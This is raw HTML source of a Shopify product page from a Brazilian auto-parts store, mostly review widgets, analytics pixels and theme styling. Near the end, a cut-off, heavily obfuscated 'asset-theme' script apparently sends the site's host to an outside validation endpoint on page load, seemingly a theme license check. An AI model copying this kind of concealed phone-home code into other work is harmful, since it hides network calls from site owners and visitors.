(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9ea6-1b11-73fb-805c-64c0a003bd6d/judgeme-extensions-286/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9cc1-c970-7f0c-9d77-3a4e2751fedc/js-client-211/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20c7e10224914f65eb526761dc08ee43","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":399.9,"currencyCode":"BRL"},"product":{"title":"Par Articulação Axial E Terminal Hyundai I30 Cerato","vendor":"npximports","id":"6802822758487","untranslatedTitle":"Par Articulação Axial E Terminal Hyundai I30 Cerato","url":"\/products\/993565979","type":"New"},"id":"40033334788183","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907"},"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":399.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Par Articulação Axial E Terminal Hyundai I30 Cerato\",\"vendor\":\"npximports\",\"id\":\"6802822758487\",\"untranslatedTitle\":\"Par Articulação Axial E Terminal Hyundai I30 Cerato\",\"url\":\"\/products\/993565979\",\"type\":\"New\"},\"id\":\"40033334788183\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907\"},\"sku\":\"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802822758487,"gid":"gid:\/\/shopify\/Product\/6802822758487","vendor":"npximports","type":"New","handle":"993565979","variants":[{"id":40033334788183,"price":39990,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802822758487,"requestId":"56395850-84c6-4dc2-85de-7b77c57bf062-1767947106"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.f147c1e4d549b37a06778fe065e689864aedea98.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.f147c1e4d549b37a06778fe065e689864aedea98.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.f147c1e4d549b37a06778fe065e689864aedea98.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"16545132849832681845","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"dc1cc9b5-0b35-44f8-a4c4-aa44b5cd1047"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802822758487,"requestId":"56395850-84c6-4dc2-85de-7b77c57bf062-1767947106","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40033334788183,"productId":6802822758487,"productGid":"gid:\/\/shopify\/Product\/6802822758487","name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","price":"399.90","sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40033334788183,"productId":6802822758487,"productGid":"gid:\/\/shopify\/Product\/6802822758487","name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","price":"399.90","sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/993565979"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else 